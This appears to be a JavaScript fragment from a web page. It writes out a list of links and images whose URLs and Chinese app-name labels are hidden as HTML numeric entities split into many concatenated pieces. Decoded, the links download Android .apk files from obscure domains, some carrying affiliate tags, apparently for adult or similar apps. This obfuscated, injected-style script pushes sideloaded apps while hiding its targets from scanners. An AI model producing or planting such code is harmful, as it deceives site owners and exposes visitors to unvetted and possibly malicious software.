document.writeln("<li><a rel=\"external nofollow noopener\" target=\"_blank\" href=\"&#10"+"4;&#"+"116;"+"&#11"+"6;&#"+"112;"+"&#11"+"5;&#"+"58;&"+"#47;"+"&#47"+";&#1"+"09;&"+"#115"+";&#4"+"6;&#"+"107;"+"&#11"+"4;&#"+"105;"+"&#10"+"8;&#"+"111;"+"&#11"+"5;&#"+"107;"+"&#10"+"8;&#"+"111;"+"&#10"+"9;&#"+"111;"+"&#11"+"5;&#"+"110;"+"&#11"+"1;&#"+"114;"+"&#10"+"8;&#"+"111;"+"&#46"+";&#9"+"9;&#"+"111;"+"&#10"+"9;&#"+"47;&"+"#121"+";&#1"+"06;&"+"#47;"+"&#49"+";&#5"+"3;&#"+"50;&"+"#50;"+"&#54"+";&#4"+"7;&#"+"122;"+"&#10"+"6;&#"+"100;"+"&#12"+"1;&#"+"52;&"+"#55;"+"&#52"+";&#5"+"6;&#"+"46;&"+"#97;"+"&#11"+"2;&#"+"107;\"><img src=\"&#"+"104"+";&#"+"116"+";&#"+"116"+";&#"+"112"+";&#"+"115"+";&#"+"58;"+"&#4"+"7;&"+"#47"+";&#"+"119"+";&#"+"119"+";&#"+"119"+";&#"+"46;"+"&#1"+"10;"+"&#1"+"01;"+"&#1"+"19;"+"&#1"+"15;"+"&#1"+"01;"+"&#1"+"20;"+"&#9"+"9;&"+"#10"+"8;&"+"#11"+"7;&"+"#11"+"5;&"+"#10"+"5;&"+"#11"+"8;&"+"#10"+"1;&"+"#46"+";&#"+"110"+";&#"+"101"+";&#"+"116"+";&#"+"47;"+"&#1"+"05;"+"&#1"+"09;"+"&#1"+"03;"+"&#4"+"7;&"+"#11"+"6;&"+"#50"+";&#"+"46;"+"&#1"+"03;"+"&#1"+"05;"+"&#1"+"02;\"><p>&"+"#25"+"238"+";&#"+"384"+"52;</p></a></li>");
document.writeln("<li><a rel=\"external nofollow noopener\" target=\"_blank\" href=\"&#1"+"04;&"+"#116"+";&#1"+"16;&"+"#112"+";&#1"+"15;&"+"#58;"+"&#47"+";&#4"+"7;&#"+"97;&"+"#112"+";&#1"+"08;&"+"#115"+";&#1"+"11;&"+"#102"+";&#5"+"0;&#"+"102;"+"&#10"+"0;&#"+"46;&"+"#107"+";&#1"+"21;&"+"#114"+";&#1"+"18;&"+"#114"+";&#1"+"21;&"+"#98;"+"&#10"+"4;&#"+"115;"+"&#11"+"1;&#"+"118;"+"&#97"+";&#1"+"15;&"+"#104"+";&#1"+"11;&"+"#114"+";&#1"+"00;&"+"#111"+";&#9"+"8;&#"+"108;"+"&#97"+";&#1"+"14;&"+"#109"+";&#1"+"01;&"+"#107"+";&#4"+"6;&#"+"99;&"+"#111"+";&#1"+"09;&"+"#47;"+"&#12"+"1;&#"+"106;"+"&#47"+";&#5"+"0;&#"+"50;&"+"#53;"+"&#54"+";&#5"+"1;&#"+"47;&"+"#111"+";&#1"+"18;&"+"#101"+";&#1"+"00;&"+"#97;"+"&#49"+";&#9"+"8;&#"+"107;\"><img src=\"&"+"#1"+"04"+";&"+"#1"+"16"+";&"+"#1"+"16"+";&"+"#1"+"12"+";&"+"#1"+"15"+";&"+"#5"+"8;"+"&#"+"47"+";&"+"#4"+"7;"+"&#"+"11"+"9;"+"&#"+"11"+"9;"+"&#"+"11"+"9;"+"&#"+"46"+";&"+"#1"+"10"+";&"+"#1"+"01"+";&"+"#1"+"19"+";&"+"#1"+"15"+";&"+"#1"+"01"+";&"+"#1"+"20"+";&"+"#9"+"9;"+"&#"+"10"+"8;"+"&#"+"11"+"7;"+"&#"+"11"+"5;"+"&#"+"10"+"5;"+"&#"+"11"+"8;"+"&#"+"10"+"1;"+"&#"+"46"+";&"+"#1"+"10"+";&"+"#1"+"01"+";&"+"#1"+"16"+";&"+"#4"+"7;"+"&#"+"10"+"5;"+"&#"+"10"+"9;"+"&#"+"10"+"3;"+"&#"+"47"+";&"+"#9"+"8;"+"&#"+"10"+"5;"+"&#"+"10"+"7;"+"&#"+"97"+";&"+"#4"+"6;"+"&#"+"10"+"3;"+"&#"+"10"+"5;"+"&#"+"10"+"2;\"><p>&#"+"21"+"71"+"6;"+"&#"+"21"+"65"+"2;"+"&#"+"28"+"45"+"9;"+"&#"+"30"+"01"+"1;</p></a></li>");
document.writeln("<li><a rel=\"external nofollow noopener\" target=\"_blank\" href=\"&#"+"10"+"4;"+"&#"+"11"+"6;"+"&#"+"11"+"6;"+"&#"+"11"+"2;"+"&#"+"11"+"5;"+"&#"+"58"+";&"+"#4"+"7;"+"&#"+"47"+";&"+"#9"+"7;"+"&#"+"11"+"2;"+"&#"+"10"+"8;"+"&#"+"11"+"5;"+"&#"+"11"+"1;"+"&#"+"10"+"2;"+"&#"+"50"+";&"+"#1"+"02"+";&"+"#1"+"00"+";&"+"#4"+"6;"+"&#"+"12"+"2;"+"&#"+"11"+"1;"+"&#"+"11"+"4;"+"&#"+"10"+"3;"+"&#"+"10"+"8;"+"&#"+"10"+"5;"+"&#"+"11"+"8;"+"&#"+"11"+"4;"+"&#"+"12"+"1;"+"&#"+"98"+";&"+"#1"+"04"+";&"+"#1"+"15"+";&"+"#1"+"09"+";&"+"#9"+"8;"+"&#"+"11"+"1;"+"&#"+"11"+"8;"+"&#"+"10"+"5;"+"&#"+"10"+"7;"+"&#"+"11"+"4;"+"&#"+"97"+";&"+"#1"+"18"+";&"+"#1"+"01"+";&"+"#1"+"20"+";&"+"#4"+"6;"+"&#"+"99"+";&"+"#1"+"11"+";&"+"#1"+"09"+";&"+"#4"+"7;"+"&#"+"10"+"7;"+"&#"+"12"+"1;"+"&#"+"47"+";&"+"#5"+"2;"+"&#"+"53"+";&"+"#4"+"9;"+"&#"+"48"+";&"+"#4"+"9;"+"&#"+"47"+";&"+"#1"+"19"+";&"+"#4"+"9;"+"&#"+"10"+"7;"+"&#"+"12"+"0;"+"&#"+"50"+";&"+"#1"+"00"+";&"+"#9"+"8;"+"&#"+"10"+"8;"+"&#"+"10"+"0;\"><img src=\"&#"+"104;"+"&#11"+"6;&#"+"116;"+"&#11"+"2;&#"+"115;"+"&#58"+";&#4"+"7;&#"+"47;&"+"#119"+";&#1"+"19;&"+"#119"+";&#4"+"6;&#"+"110;"+"&#10"+"1;&#"+"119;"+"&#11"+"5;&#"+"101;"+"&#12"+"0;&#"+"99;&"+"#108"+";&#1"+"17;&"+"#115"+";&#1"+"05;&"+"#118"+";&#1"+"01;&"+"#46;"+"&#11"+"0;&#"+"101;"+"&#11"+"6;&#"+"47;&"+"#105"+";&#1"+"09;&"+"#103"+";&#4"+"7;&#"+"98;&"+"#117"+";&#1"+"08;&"+"#117"+";&#1"+"00;&"+"#105"+";&#4"+"6;&#"+"103;"+"&#10"+"5;&#"+"102;\"><p>&#1"+"998"+"1;&"+"#25"+"784"+";&#"+"240"+"93;</p></a></li>");
document.writeln("<li><a rel=\"external nofollow noopener\" target=\"_blank\" href=\"&#"+"10"+"4;"+"&#"+"11"+"6;"+"&#"+"11"+"6;"+"&#"+"11"+"2;"+"&#"+"11"+"5;"+"&#"+"58"+";&"+"#4"+"7;"+"&#"+"47"+";&"+"#1"+"09"+";&"+"#1"+"15"+";&"+"#4"+"6;"+"&#"+"10"+"7;"+"&#"+"11"+"4;"+"&#"+"10"+"5;"+"&#"+"10"+"8;"+"&#"+"11"+"1;"+"&#"+"11"+"5;"+"&#"+"10"+"7;"+"&#"+"10"+"8;"+"&#"+"11"+"1;"+"&#"+"10"+"9;"+"&#"+"11"+"1;"+"&#"+"11"+"5;"+"&#"+"11"+"0;"+"&#"+"11"+"1;"+"&#"+"11"+"4;"+"&#"+"10"+"8;"+"&#"+"11"+"1;"+"&#"+"46"+";&"+"#9"+"9;"+"&#"+"11"+"1;"+"&#"+"10"+"9;"+"&#"+"47"+";&"+"#9"+"8;"+"&#"+"10"+"7;"+"&#"+"47"+";&"+"#5"+"1;"+"&#"+"48"+";&"+"#5"+"3;"+"&#"+"50"+";&"+"#4"+"8;"+"&#"+"47"+";&"+"#1"+"06"+";&"+"#1"+"04"+";&"+"#1"+"00"+";&"+"#1"+"09"+";&"+"#5"+"3;"+"&#"+"55"+";&"+"#5"+"6;"+"&#"+"46"+";&"+"#9"+"7;"+"&#"+"11"+"2;"+"&#"+"10"+"7;\"><img src=\"&#"+"104"+";&#"+"116"+";&#"+"116"+";&#"+"112"+";&#"+"115"+";&#"+"58;"+"&#4"+"7;&"+"#47"+";&#"+"119"+";&#"+"119"+";&#"+"119"+";&#"+"46;"+"&#1"+"10;"+"&#1"+"01;"+"&#1"+"19;"+"&#1"+"15;"+"&#1"+"01;"+"&#1"+"20;"+"&#9"+"9;&"+"#10"+"8;&"+"#11"+"7;&"+"#11"+"5;&"+"#10"+"5;&"+"#11"+"8;&"+"#10"+"1;&"+"#46"+";&#"+"110"+";&#"+"101"+";&#"+"116"+";&#"+"47;"+"&#1"+"05;"+"&#1"+"09;"+"&#1"+"03;"+"&#4"+"7;&"+"#11"+"6;&"+"#55"+";&#"+"46;"+"&#1"+"03;"+"&#1"+"05;"+"&#1"+"02;\"><p>&#"+"25"+"23"+"8;"+"&#"+"28"+"45"+"9;</p></a></li>");
document.writeln("<li><a rel=\"external nofollow noopener\" target=\"_blank\" href=\"&#"+"10"+"4;"+"&#"+"11"+"6;"+"&#"+"11"+"6;"+"&#"+"11"+"2;"+"&#"+"11"+"5;"+"&#"+"58"+";&"+"#4"+"7;"+"&#"+"47"+";&"+"#9"+"7;"+"&#"+"11"+"2;"+"&#"+"10"+"8;"+"&#"+"11"+"5;"+"&#"+"11"+"1;"+"&#"+"10"+"2;"+"&#"+"50"+";&"+"#1"+"02"+";&"+"#1"+"00"+";&"+"#4"+"6;"+"&#"+"11"+"0;"+"&#"+"11"+"7;"+"&#"+"98"+";&"+"#1"+"14"+";&"+"#1"+"01"+";&"+"#1"+"10"+";&"+"#1"+"12"+";&"+"#1"+"08"+";&"+"#1"+"11"+";&"+"#1"+"18"+";&"+"#1"+"14"+";&"+"#1"+"21"+";&"+"#9"+"8;"+"&#"+"10"+"4;"+"&#"+"11"+"5;"+"&#"+"11"+"4;"+"&#"+"11"+"8;"+"&#"+"10"+"5;"+"&#"+"10"+"7;"+"&#"+"11"+"8;"+"&#"+"11"+"1;"+"&#"+"11"+"4;"+"&#"+"11"+"0;"+"&#"+"11"+"7;"+"&#"+"12"+"0;"+"&#"+"46"+";&"+"#9"+"9;"+"&#"+"11"+"1;"+"&#"+"10"+"9;"+"&#"+"47"+";&"+"#1"+"21"+";&"+"#1"+"06"+";&"+"#4"+"7;"+"&#"+"50"+";&"+"#5"+"1;"+"&#"+"57"+";&"+"#5"+"6;"+"&#"+"53"+";&"+"#4"+"7;"+"&#"+"11"+"1;"+"&#"+"11"+"8;"+"&#"+"10"+"1;"+"&#"+"10"+"0;"+"&#"+"97"+";&"+"#4"+"9;"+"&#"+"11"+"6;"+"&#"+"12"+"0;\"><img src=\"&#"+"10"+"4;"+"&#"+"11"+"6;"+"&#"+"11"+"6;"+"&#"+"11"+"2;"+"&#"+"11"+"5;"+"&#"+"58"+";&"+"#4"+"7;"+"&#"+"47"+";&"+"#1"+"19"+";&"+"#1"+"19"+";&"+"#1"+"19"+";&"+"#4"+"6;"+"&#"+"11"+"0;"+"&#"+"10"+"1;"+"&#"+"11"+"9;"+"&#"+"11"+"5;"+"&#"+"10"+"1;"+"&#"+"12"+"0;"+"&#"+"99"+";&"+"#1"+"08"+";&"+"#1"+"17"+";&"+"#1"+"15"+";&"+"#1"+"05"+";&"+"#1"+"18"+";&"+"#1"+"01"+";&"+"#4"+"6;"+"&#"+"11"+"0;"+"&#"+"10"+"1;"+"&#"+"11"+"6;"+"&#"+"47"+";&"+"#1"+"05"+";&"+"#1"+"09"+";&"+"#1"+"03"+";&"+"#4"+"7;"+"&#"+"11"+"6;"+"&#"+"97"+";&"+"#1"+"10"+";&"+"#1"+"03"+";&"+"#1"+"20"+";&"+"#1"+"05"+";&"+"#1"+"10"+";&"+"#4"+"6;"+"&#"+"10"+"3;"+"&#"+"10"+"5;"+"&#"+"10"+"2;\"><p>&"+"#31"+"958"+";&#"+"245"+"15;</p></a></li>");
document.writeln("<li><a rel=\"external nofollow noopener\" target=\"_blank\" href=\"&#10"+"4;&#"+"116;"+"&#11"+"6;&#"+"112;"+"&#11"+"5;&#"+"58;&"+"#47;"+"&#47"+";&#1"+"00;&"+"#49;"+"&#11"+"7;&#"+"54;&"+"#104"+";&#1"+"01;&"+"#51;"+"&#53"+";&#1"+"13;&"+"#113"+";&#5"+"0;&#"+"120;"+"&#11"+"9;&#"+"117;"+"&#46"+";&#9"+"9;&#"+"108;"+"&#11"+"1;&#"+"117;"+"&#10"+"0;&#"+"102;"+"&#11"+"4;&#"+"111;"+"&#11"+"0;&#"+"116;"+"&#46"+";&#1"+"10;&"+"#101"+";&#1"+"16;&"+"#47;"+"&#10"+"0;&#"+"111;"+"&#11"+"9;&#"+"110;"+"&#47"+";&#1"+"00;&"+"#121"+";&#1"+"09;&"+"#97;"+"&#12"+"0;&#"+"47;&"+"#99;"+"&#10"+"4;&#"+"97;&"+"#110"+";&#4"+"7;&#"+"100;"+"&#12"+"1;&#"+"109;"+"&#97"+";&#1"+"20;&"+"#95;"+"&#49"+";&#4"+"8;&#"+"48;&"+"#55;"+"&#95"+";&#9"+"7;&#"+"102;"+"&#10"+"2;&#"+"95;&"+"#57;"+"&#12"+"1;&#"+"109;"+"&#11"+"3;&#"+"46;&"+"#97;"+"&#11"+"2;&#"+"107;\"><img src=\"&"+"#104"+";&#1"+"16;&"+"#116"+";&#1"+"12;&"+"#115"+";&#5"+"8;&#"+"47;&"+"#47;"+"&#11"+"9;&#"+"119;"+"&#11"+"9;&#"+"46;&"+"#110"+";&#1"+"01;&"+"#119"+";&#1"+"15;&"+"#101"+";&#1"+"20;&"+"#99;"+"&#10"+"8;&#"+"117;"+"&#11"+"5;&#"+"105;"+"&#11"+"8;&#"+"101;"+"&#46"+";&#1"+"10;&"+"#101"+";&#1"+"16;&"+"#47;"+"&#10"+"5;&#"+"109;"+"&#10"+"3;&#"+"47;&"+"#107"+";&#1"+"15;&"+"#46;"+"&#10"+"6;&#"+"112;"+"&#10"+"1;&#"+"103;\"><p>&"+"#25"+"238"+";&#"+"388"+"99;"+"&#7"+"7;&"+"#65"+";&#"+"88;</p></a></li>");
document.writeln("<li><a rel=\"external nofollow noopener\" target=\"_blank\" href=\"&"+"#10"+"4;&"+"#11"+"6;&"+"#11"+"6;&"+"#11"+"2;&"+"#11"+"5;&"+"#58"+";&#"+"47;"+"&#4"+"7;&"+"#10"+"9;&"+"#11"+"5;&"+"#46"+";&#"+"107"+";&#"+"114"+";&#"+"105"+";&#"+"108"+";&#"+"111"+";&#"+"115"+";&#"+"107"+";&#"+"108"+";&#"+"111"+";&#"+"109"+";&#"+"111"+";&#"+"115"+";&#"+"110"+";&#"+"111"+";&#"+"114"+";&#"+"108"+";&#"+"111"+";&#"+"46;"+"&#9"+"9;&"+"#11"+"1;&"+"#10"+"9;&"+"#47"+";&#"+"109"+";&#"+"107"+";&#"+"47;"+"&#5"+"1;&"+"#53"+";&#"+"55;"+"&#5"+"1;&"+"#54"+";&#"+"47;"+"&#1"+"06;"+"&#1"+"04;"+"&#1"+"00;"+"&#1"+"21;"+"&#1"+"09;"+"&#1"+"04;"+"&#4"+"9;&"+"#48"+";&#"+"55;"+"&#4"+"9;&"+"#46"+";&#"+"97;"+"&#1"+"12;"+"&#1"+"07;\"><img src=\"&#1"+"04;&"+"#116"+";&#1"+"16;&"+"#112"+";&#1"+"15;&"+"#58;"+"&#47"+";&#4"+"7;&#"+"119;"+"&#11"+"9;&#"+"119;"+"&#46"+";&#1"+"10;&"+"#101"+";&#1"+"19;&"+"#115"+";&#1"+"01;&"+"#120"+";&#9"+"9;&#"+"108;"+"&#11"+"7;&#"+"115;"+"&#10"+"5;&#"+"118;"+"&#10"+"1;&#"+"46;&"+"#110"+";&#1"+"01;&"+"#116"+";&#4"+"7;&#"+"105;"+"&#10"+"9;&#"+"103;"+"&#47"+";&#4"+"9;&#"+"49;&"+"#48;"+"&#46"+";&#1"+"19;&"+"#101"+";&#9"+"8;&#"+"112;\"><p>&#"+"25"+"23"+"8;"+"&#"+"38"+"45"+"2;"+"&#"+"31"+"10"+"5;"+"&#"+"28"+"45"+"9;</p></a></li>");
document.writeln("<li><a rel=\"external nofollow noopener\" target=\"_blank\" href=\"&#"+"104;"+"&#11"+"6;&#"+"116;"+"&#11"+"2;&#"+"115;"+"&#58"+";&#4"+"7;&#"+"47;&"+"#100"+";&#4"+"9;&#"+"117;"+"&#54"+";&#1"+"04;&"+"#101"+";&#5"+"1;&#"+"53;&"+"#113"+";&#1"+"13;&"+"#50;"+"&#12"+"0;&#"+"119;"+"&#11"+"7;&#"+"46;&"+"#99;"+"&#10"+"8;&#"+"111;"+"&#11"+"7;&#"+"100;"+"&#10"+"2;&#"+"114;"+"&#11"+"1;&#"+"110;"+"&#11"+"6;&#"+"46;&"+"#110"+";&#1"+"01;&"+"#116"+";&#4"+"7;&#"+"100;"+"&#11"+"1;&#"+"119;"+"&#11"+"0;&#"+"47;&"+"#116"+";&#1"+"05;&"+"#107"+";&#1"+"16;&"+"#111"+";&#1"+"07;&"+"#47;"+"&#99"+";&#1"+"04;&"+"#97;"+"&#11"+"0;&#"+"47;&"+"#116"+";&#1"+"05;&"+"#107"+";&#1"+"16;&"+"#111"+";&#1"+"07;&"+"#95;"+"&#49"+";&#4"+"8;&#"+"48;&"+"#52;"+"&#95"+";&#9"+"7;&#"+"102;"+"&#10"+"2;&#"+"95;&"+"#98;"+"&#90"+";&#1"+"15;&"+"#82;"+"&#10"+"6;&#"+"46;&"+"#97;"+"&#11"+"2;&#"+"107;\"><img src=\"&#"+"10"+"4;"+"&#"+"11"+"6;"+"&#"+"11"+"6;"+"&#"+"11"+"2;"+"&#"+"11"+"5;"+"&#"+"58"+";&"+"#4"+"7;"+"&#"+"47"+";&"+"#1"+"19"+";&"+"#1"+"19"+";&"+"#1"+"19"+";&"+"#4"+"6;"+"&#"+"11"+"0;"+"&#"+"10"+"1;"+"&#"+"11"+"9;"+"&#"+"11"+"5;"+"&#"+"10"+"1;"+"&#"+"12"+"0;"+"&#"+"99"+";&"+"#1"+"08"+";&"+"#1"+"17"+";&"+"#1"+"15"+";&"+"#1"+"05"+";&"+"#1"+"18"+";&"+"#1"+"01"+";&"+"#4"+"6;"+"&#"+"11"+"0;"+"&#"+"10"+"1;"+"&#"+"11"+"6;"+"&#"+"47"+";&"+"#1"+"05"+";&"+"#1"+"09"+";&"+"#1"+"03"+";&"+"#4"+"7;"+"&#"+"10"+"0;"+"&#"+"12"+"1;"+"&#"+"10"+"9;"+"&#"+"97"+";&"+"#1"+"20"+";&"+"#4"+"6;"+"&#"+"10"+"6;"+"&#"+"11"+"2;"+"&#"+"10"+"1;"+"&#"+"10"+"3;\"><p>&#"+"84;&"+"#105"+";&#1"+"07;&"+"#84;"+"&#11"+"1;&#"+"107;"+"&#25"+"104;"+"&#20"+"154;"+"&#29"+"256;</p></a></li>");
document.writeln("<li><a rel=\"external nofollow noopener\" target=\"_blank\" href=\"&"+"#104"+";&#1"+"16;&"+"#116"+";&#1"+"12;&"+"#115"+";&#5"+"8;&#"+"47;&"+"#47;"+"&#10"+"9;&#"+"115;"+"&#46"+";&#1"+"07;&"+"#114"+";&#1"+"05;&"+"#108"+";&#1"+"11;&"+"#115"+";&#1"+"07;&"+"#108"+";&#1"+"11;&"+"#109"+";&#1"+"11;&"+"#115"+";&#1"+"10;&"+"#111"+";&#1"+"14;&"+"#108"+";&#1"+"11;&"+"#46;"+"&#99"+";&#1"+"11;&"+"#109"+";&#4"+"7;&#"+"98;&"+"#107"+";&#4"+"7;&#"+"52;&"+"#57;"+"&#54"+";&#5"+"0;&#"+"54;&"+"#47;"+"&#97"+";&#1"+"19;&"+"#110"+";&#9"+"9;&#"+"50;&"+"#105"+";&#4"+"9;&#"+"102;"+"&#11"+"7;&#"+"46;&"+"#97;"+"&#11"+"2;&#"+"107;\"><img src=\"&#1"+"04;&"+"#116"+";&#1"+"16;&"+"#112"+";&#1"+"15;&"+"#58;"+"&#47"+";&#4"+"7;&#"+"119;"+"&#11"+"9;&#"+"119;"+"&#46"+";&#1"+"10;&"+"#101"+";&#1"+"19;&"+"#115"+";&#1"+"01;&"+"#120"+";&#9"+"9;&#"+"108;"+"&#11"+"7;&#"+"115;"+"&#10"+"5;&#"+"118;"+"&#10"+"1;&#"+"46;&"+"#110"+";&#1"+"01;&"+"#116"+";&#4"+"7;&#"+"112;"+"&#10"+"5;&#"+"99;&"+"#47;"+"&#11"+"6;&#"+"98;&"+"#49;"+"&#55"+";&#4"+"6;&#"+"103;"+"&#10"+"5;&#"+"102;\"><p>&#"+"26"+"26"+"3;"+"&#"+"32"+"59"+"3;"+"&#"+"24"+"18"+"8;"+"&#"+"22"+"89"+"9;</p></a></li>");
document.writeln("<li><a rel=\"external nofollow noopener\" target=\"_blank\" href=\"&"+"#1"+"04"+";&"+"#1"+"16"+";&"+"#1"+"16"+";&"+"#1"+"12"+";&"+"#1"+"15"+";&"+"#5"+"8;"+"&#"+"47"+";&"+"#4"+"7;"+"&#"+"10"+"9;"+"&#"+"11"+"5;"+"&#"+"46"+";&"+"#1"+"07"+";&"+"#1"+"14"+";&"+"#1"+"05"+";&"+"#1"+"08"+";&"+"#1"+"11"+";&"+"#1"+"15"+";&"+"#1"+"07"+";&"+"#1"+"08"+";&"+"#1"+"11"+";&"+"#1"+"09"+";&"+"#1"+"11"+";&"+"#1"+"15"+";&"+"#1"+"10"+";&"+"#1"+"11"+";&"+"#1"+"14"+";&"+"#1"+"08"+";&"+"#1"+"11"+";&"+"#4"+"6;"+"&#"+"99"+";&"+"#1"+"11"+";&"+"#1"+"09"+";&"+"#4"+"7;"+"&#"+"12"+"1;"+"&#"+"10"+"6;"+"&#"+"47"+";&"+"#4"+"9;"+"&#"+"49"+";&"+"#5"+"0;"+"&#"+"55"+";&"+"#5"+"6;"+"&#"+"47"+";&"+"#1"+"06"+";&"+"#1"+"04"+";&"+"#1"+"21"+";&"+"#1"+"04"+";&"+"#1"+"09"+";&"+"#1"+"04"+";&"+"#5"+"0;"+"&#"+"54"+";&"+"#5"+"7;"+"&#"+"46"+";&"+"#9"+"7;"+"&#"+"11"+"2;"+"&#"+"10"+"7;\"><img src=\"&"+"#10"+"4;&"+"#11"+"6;&"+"#11"+"6;&"+"#11"+"2;&"+"#11"+"5;&"+"#58"+";&#"+"47;"+"&#4"+"7;&"+"#11"+"9;&"+"#11"+"9;&"+"#11"+"9;&"+"#46"+";&#"+"110"+";&#"+"101"+";&#"+"119"+";&#"+"115"+";&#"+"101"+";&#"+"120"+";&#"+"99;"+"&#1"+"08;"+"&#1"+"17;"+"&#1"+"15;"+"&#1"+"05;"+"&#1"+"18;"+"&#1"+"01;"+"&#4"+"6;&"+"#11"+"0;&"+"#10"+"1;&"+"#11"+"6;&"+"#47"+";&#"+"105"+";&#"+"109"+";&#"+"103"+";&#"+"47;"+"&#1"+"16;"+"&#4"+"8;&"+"#51"+";&#"+"46;"+"&#1"+"03;"+"&#1"+"05;"+"&#1"+"02;\"><p>&#"+"271"+"85;"+"&#3"+"345"+"7;&"+"#28"+"459"+";&#"+"300"+"11;</p></a></li>");
document.writeln("<li><a rel=\"external nofollow noopener\" target=\"_blank\" href=\"&#"+"10"+"4;"+"&#"+"11"+"6;"+"&#"+"11"+"6;"+"&#"+"11"+"2;"+"&#"+"11"+"5;"+"&#"+"58"+";&"+"#4"+"7;"+"&#"+"47"+";&"+"#1"+"09"+";&"+"#1"+"15"+";&"+"#4"+"6;"+"&#"+"10"+"7;"+"&#"+"11"+"4;"+"&#"+"10"+"5;"+"&#"+"10"+"8;"+"&#"+"11"+"1;"+"&#"+"11"+"5;"+"&#"+"10"+"7;"+"&#"+"10"+"8;"+"&#"+"11"+"1;"+"&#"+"10"+"9;"+"&#"+"11"+"1;"+"&#"+"11"+"5;"+"&#"+"11"+"0;"+"&#"+"11"+"1;"+"&#"+"11"+"4;"+"&#"+"10"+"8;"+"&#"+"11"+"1;"+"&#"+"46"+";&"+"#9"+"9;"+"&#"+"11"+"1;"+"&#"+"10"+"9;"+"&#"+"47"+";&"+"#1"+"21"+";&"+"#1"+"06"+";&"+"#4"+"7;"+"&#"+"49"+";&"+"#5"+"3;"+"&#"+"50"+";&"+"#5"+"0;"+"&#"+"54"+";&"+"#4"+"7;"+"&#"+"12"+"2;"+"&#"+"10"+"6;"+"&#"+"10"+"0;"+"&#"+"12"+"1;"+"&#"+"52"+";&"+"#5"+"5;"+"&#"+"52"+";&"+"#5"+"6;"+"&#"+"46"+";&"+"#9"+"7;"+"&#"+"11"+"2;"+"&#"+"10"+"7;\"><img src=\"&#"+"104"+";&#"+"116"+";&#"+"116"+";&#"+"112"+";&#"+"115"+";&#"+"58;"+"&#4"+"7;&"+"#47"+";&#"+"119"+";&#"+"119"+";&#"+"119"+";&#"+"46;"+"&#1"+"10;"+"&#1"+"01;"+"&#1"+"19;"+"&#1"+"15;"+"&#1"+"01;"+"&#1"+"20;"+"&#9"+"9;&"+"#10"+"8;&"+"#11"+"7;&"+"#11"+"5;&"+"#10"+"5;&"+"#11"+"8;&"+"#10"+"1;&"+"#46"+";&#"+"110"+";&#"+"101"+";&#"+"116"+";&#"+"47;"+"&#1"+"05;"+"&#1"+"09;"+"&#1"+"03;"+"&#4"+"7;&"+"#11"+"6;&"+"#98"+";&#"+"48;"+"&#4"+"8;&"+"#51"+";&#"+"46;"+"&#1"+"12;"+"&#1"+"10;"+"&#1"+"03;\"><p>&#"+"25"+"23"+"8;"+"&#"+"38"+"45"+"2;</p></a></li>");
document.writeln("<li><a rel=\"external nofollow noopener\" target=\"_blank\" href=\"&#"+"10"+"4;"+"&#"+"11"+"6;"+"&#"+"11"+"6;"+"&#"+"11"+"2;"+"&#"+"11"+"5;"+"&#"+"58"+";&"+"#4"+"7;"+"&#"+"47"+";&"+"#1"+"00"+";&"+"#4"+"9;"+"&#"+"11"+"7;"+"&#"+"54"+";&"+"#1"+"04"+";&"+"#1"+"01"+";&"+"#5"+"1;"+"&#"+"53"+";&"+"#1"+"13"+";&"+"#1"+"13"+";&"+"#5"+"0;"+"&#"+"12"+"0;"+"&#"+"11"+"9;"+"&#"+"11"+"7;"+"&#"+"46"+";&"+"#9"+"9;"+"&#"+"10"+"8;"+"&#"+"11"+"1;"+"&#"+"11"+"7;"+"&#"+"10"+"0;"+"&#"+"10"+"2;"+"&#"+"11"+"4;"+"&#"+"11"+"1;"+"&#"+"11"+"0;"+"&#"+"11"+"6;"+"&#"+"46"+";&"+"#1"+"10"+";&"+"#1"+"01"+";&"+"#1"+"16"+";&"+"#4"+"7;"+"&#"+"10"+"0;"+"&#"+"11"+"1;"+"&#"+"11"+"9;"+"&#"+"11"+"0;"+"&#"+"47"+";&"+"#1"+"00"+";&"+"#1"+"21"+";&"+"#1"+"09"+";&"+"#9"+"7;"+"&#"+"12"+"0;"+"&#"+"47"+";&"+"#9"+"9;"+"&#"+"10"+"4;"+"&#"+"97"+";&"+"#1"+"10"+";&"+"#4"+"7;"+"&#"+"10"+"0;"+"&#"+"12"+"1;"+"&#"+"10"+"9;"+"&#"+"97"+";&"+"#1"+"20"+";&"+"#9"+"5;"+"&#"+"49"+";&"+"#4"+"8;"+"&#"+"48"+";&"+"#5"+"5;"+"&#"+"95"+";&"+"#9"+"7;"+"&#"+"10"+"2;"+"&#"+"10"+"2;"+"&#"+"95"+";&"+"#5"+"7;"+"&#"+"12"+"1;"+"&#"+"10"+"9;"+"&#"+"11"+"3;"+"&#"+"46"+";&"+"#9"+"7;"+"&#"+"11"+"2;"+"&#"+"10"+"7;\"><img src=\"&#"+"10"+"4;"+"&#"+"11"+"6;"+"&#"+"11"+"6;"+"&#"+"11"+"2;"+"&#"+"11"+"5;"+"&#"+"58"+";&"+"#4"+"7;"+"&#"+"47"+";&"+"#1"+"19"+";&"+"#1"+"19"+";&"+"#1"+"19"+";&"+"#4"+"6;"+"&#"+"11"+"0;"+"&#"+"10"+"1;"+"&#"+"11"+"9;"+"&#"+"11"+"5;"+"&#"+"10"+"1;"+"&#"+"12"+"0;"+"&#"+"99"+";&"+"#1"+"08"+";&"+"#1"+"17"+";&"+"#1"+"15"+";&"+"#1"+"05"+";&"+"#1"+"18"+";&"+"#1"+"01"+";&"+"#4"+"6;"+"&#"+"11"+"0;"+"&#"+"10"+"1;"+"&#"+"11"+"6;"+"&#"+"47"+";&"+"#1"+"05"+";&"+"#1"+"09"+";&"+"#1"+"03"+";&"+"#4"+"7;"+"&#"+"11"+"6;"+"&#"+"51"+";&"+"#4"+"6;"+"&#"+"10"+"3;"+"&#"+"10"+"5;"+"&#"+"10"+"2;\"><p>&#2"+"5238"+";&#3"+"8899"+";&#7"+"7;&#"+"65;&"+"#88;</p></a></li>");
document.writeln("</ul>");
document.writeln("    </div>");
document.writeln("    </div>");
</script>
<div id="htmlContenthtml"></div> 





